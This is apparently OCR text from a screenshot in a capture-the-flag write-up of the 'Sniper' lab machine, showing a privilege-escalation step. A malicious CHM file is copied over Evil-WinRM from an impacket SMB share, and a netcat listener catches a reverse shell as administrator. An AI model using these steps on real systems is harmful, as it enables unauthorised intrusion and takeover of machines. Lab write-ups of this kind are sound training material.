 192.168.1.15
10.10.14.9
10.10.10.151 - Sniper
*Evil-WinRM* PS C:\Docs> copy x:\doc.chm .\doc.chm
2
*Evil-WinRM* PS C:\Docs> dir
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/5/2025 5:42 PM 13456 doc.chm
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
-a---- 7/5/2025 11:27 PM 67 test.php
1
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.151] 49747
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
3
whoami
sniper\administrator
C:\Windows\system32>hostname
hostname
Sniper
❯ impacket-smbserver smbFold $(pwd) -smb2support -username old
boy -password oldboy123
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliat
ed companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE1
88 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E34
5A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49739)
VPN - root's tasks
Chisel Main Server
Privilege Escalation